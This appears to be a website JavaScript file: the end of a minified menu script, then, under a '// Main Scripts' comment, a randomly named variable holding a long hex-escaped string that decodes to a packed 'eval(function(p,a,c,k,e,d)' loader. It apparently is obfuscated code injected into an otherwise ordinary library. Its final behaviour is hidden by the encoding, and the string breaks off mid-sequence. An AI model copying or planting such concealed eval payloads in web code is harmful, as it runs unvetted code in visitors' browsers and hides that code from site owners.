window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _vmaShV= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x7a\x3d\x5b\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x41\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x31\x41\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c